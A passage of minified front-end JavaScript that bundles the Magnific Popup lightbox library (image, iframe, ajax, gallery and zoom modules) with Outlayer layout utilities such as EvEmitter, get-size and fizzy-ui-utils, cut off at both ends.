r=f.wH=I.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&((l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),g.on("focusin"+w,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(C),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(F),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=F+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+w),f.ev.off(w),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||I.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),i&&i!==e.type&&f.container.removeClass("mfp-"+i+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(A,e),i=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(f))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(r)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){return e.target===f.wrap[0]||c.contains(f.wrap[0],e.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(y,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(w+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(w+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=s?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),s?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i};function j(){T&&(k.after(T.addClass(x)).detach(),T=null)}var x,k,T,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){j()})},getInline:function(e,t){var n,o,i;return j(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(k||(x=n.hiddenClass,k=u(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}});function P(){S&&c(document.body).removeClass(S)}function N(){P(),f.req&&f.req.abort()}var S,E="ajax";c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),S=f.st.ajax.cursor,d(l+"."+E,N),d("BeforeChange."+E,N)},getAjax:function(o){S&&c(document.body).addClass(S),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,P(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(C+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+w)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){return 0<i.naturalWidth?void f._onImageHasSize(t):(200<o&&clearInterval(z),void(3===++o?n(10):40===o?n(50):100===o&&n(500)))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[L]&&(t=f.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(o=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(t),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((n=i(e)).css(f._getOffset()),f.wrap.append(n),t=setTimeout(function(){n.css(f._getOffset(!0)),t=setTimeout(function(){a(),setTimeout(function(){n.remove(),e=n=null,p("ZoomAnimationEnded")},16)},o)},16)):a())}),d(v+s,function(){if(f._allowZoom()){if(clearTimeout(t),f.st.removalDelay=o,!e){if(!(e=f._getItemToZoom()))return;n=i(e)}n.css(f._getOffset(!0)),f.wrap.append(n),f.content.css("visibility","hidden"),setTimeout(function(){n.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(a(),n&&n.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(l+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";return f.direction=!0,!(!a||!a.enabled)&&(h+=" mfp-gallery",d(C+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(y+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(r),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(r),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(A+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,l=void 0===n?function(){}:function(t){n.error(t)};function o(h,u,d){(d=d||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){d.isPlainObject(t)&&(this.options=d.extend(!0,this.options,t))}),d.fn[h]=function(t){var e,n,o,s,r,a;return"string"==typeof t?(e=i.call(arguments,1),o=e,r="$()."+h+'("'+(n=t)+'")',(e=this).each(function(t,e){var i,e=d.data(e,h);e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 0===s?i:s):l(r+" is not a valid method"):l(h+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:e):(a=t,this.each(function(t,e){var i=d.data(e,h);i?(i.option(a),i._init()):(i=new u(e,a),d.data(e,h,i))}),this)},s(d))}function s(t){t&&!t.bridget&&(t.bridget=o)}return s(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function g(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],v=y.length;function _(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var z,E=!1;function b(t){if(E||(E=!0,(d=document.createElement("div")).style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box",(u=document.body||document.documentElement).appendChild(d),s=_(d),z=200==Math.round(g(s.width)),b.isBoxSizeOuter=z,u.removeChild(d)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=_(t);if("none"==e.display){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},n=0;n<v;n++)i[y[n]]=0;return i}for(var o={},s=(o.width=t.offsetWidth,o.height=t.offsetHeight,o.isBorderBox="border-box"==e.boxSizing),r=0;r<v;r++){var a=y[r],h=e[a],h=parseFloat(h);o[a]=isNaN(h)?0:h}var u=o.paddingLeft+o.paddingRight,d=o.paddingTop+o.paddingBottom,t=o.marginLeft+o.marginRight,l=o.marginTop+o.marginBottom,c=o.borderLeftWidth+o.borderRightWidth,f=o.borderTopWidth+o.borderBottomWidth,m=s&&z,p=g(e.width),p=(!1!==p&&(o.width=p+(m?0:u+c)),g(e.height));return!1!==p&&(o.height=p+(m?0:d+f)),o.innerWidth=o.width-(u+c),o.innerHeight=o.height-(d+f),o.outerWidth=o.width+t,o.outerHeight=o.height+l,o}}return b}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,s){var h={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice,u=(h.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},h.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},h.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,s(t,e))return t},h.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.filterFindElements=function(t,n){t=h.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},h.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n)}},h.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},h.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()},i.console);return h.htmlInit=function(r,a){h.docReady(function(){var t=h.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=h.makeArray(e).concat(h.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(u&&u.error("Error parsing "+n+" on "+e.className+": "+t))}i=new r(e,t);s&&s.data(e,a,i)})})},h}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",i="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:i,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}t=r.prototype=Object.create(t.prototype);t.constructor=r,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e,i=this.element.style;for(e in t)i[s[e]||e]=t[e]},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(t),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=t.indexOf("%")&&(s=s/100*r.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?r.paddingLeft:r.paddingRight,s-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=s},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"right":"left",s=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(s),e[o]="",n?"paddingTop":"paddingBottom"),s=n?"bottom":"top",o=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(o),e[s]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((o={}).transform=this.getTranslate(t-i,e-n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e,i=this._transn;for(e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var a="opacity,"+i.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()}),h=(t.enableTransition=function(){var t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),u=(t.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=h[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e,i={};for(e in t)i[e]="";this.css(i)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(u)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var e,t=this.layout.options[t];if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var 